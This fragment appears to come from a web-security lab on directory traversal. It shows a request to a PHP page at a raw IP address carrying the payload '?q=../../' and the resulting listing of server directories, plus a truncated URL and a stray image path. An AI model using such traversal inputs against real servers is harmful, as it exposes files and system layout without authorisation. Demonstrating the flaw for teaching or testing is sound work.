 159.203.26.160/directory_traversal_part1.php?q=../../
http://159.203.26.160/dire
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)